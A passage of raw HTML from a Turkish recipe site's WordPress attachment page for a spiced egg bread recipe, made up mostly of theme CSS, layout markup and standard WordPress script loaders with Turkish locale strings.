ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır</span></h1>            <a href="https://1001yemektarifi.com/wp-content/uploads/5735EE9F-22CE-44D8-BDE6-FB9AEFA8A6E5-scaled-e1606473371366.jpeg" title="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="600" height="800" class="td-attachment-page-image" data-src="https://1001yemektarifi.com/wp-content/uploads/5735EE9F-22CE-44D8-BDE6-FB9AEFA8A6E5-scaled-e1606473371366.jpeg.webp" alt="" /></a><div class="td-attachment-page-content"><p>Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır</p></div><div class="td-attachment-prev"><a href='https://1001yemektarifi.com/966edd9f-c40c-4464-b2a1-a7b5da939e96/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/966EDD9F-C40C-4464-B2A1-A7B5DA939E96-150x150.jpeg?v=1606471844.webp" class="attachment-thumbnail size-thumbnail" alt="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/966EDD9F-C40C-4464-B2A1-A7B5DA939E96-150x150.jpeg?v=1606471844.webp 150w, https://1001yemektarifi.com/wp-content/uploads/966EDD9F-C40C-4464-B2A1-A7B5DA939E96-scaled-e1606473336219-300x300.jpeg?v=1606471844.webp 300w, https://1001yemektarifi.com/wp-content/uploads/966EDD9F-C40C-4464-B2A1-A7B5DA939E96-scaled-e1606473336219-100x100.jpeg?v=1606471844.webp 100w, https://1001yemektarifi.com/wp-content/uploads/966EDD9F-C40C-4464-B2A1-A7B5DA939E96-500x500.jpeg?v=1606471844.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://1001yemektarifi.com/ca8a503a-6746-456e-bc5c-404b9b3f50e0/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/CA8A503A-6746-456E-BC5C-404B9B3F50E0-scaled-e1606504570222-150x150.jpeg?v=1606481489.webp" class="attachment-thumbnail size-thumbnail" alt="Vinaigrette Sos Tarifi (Vinegret Sosu) yapımı nasıl yapılır" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/CA8A503A-6746-456E-BC5C-404B9B3F50E0-scaled-e1606504570222-150x150.jpeg?v=1606481489.webp 150w, https://1001yemektarifi.com/wp-content/uploads/CA8A503A-6746-456E-BC5C-404B9B3F50E0-scaled-e1606504570222-500x500.jpeg?v=1606481489.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}.tdi_54{padding-top:40px!important;padding-bottom:14px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-0px;margin-right:-0px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:260px!important}}@media (max-width:767px){.tdi_66{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-top:40px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   ><style>.tdi_71{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_71 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}</style><style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_72 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"b67ec1239e","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"1c06981082"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"1c06981082","uagb_grid_ajax_nonce":"3981fa07d6"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("37aaf35c32");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 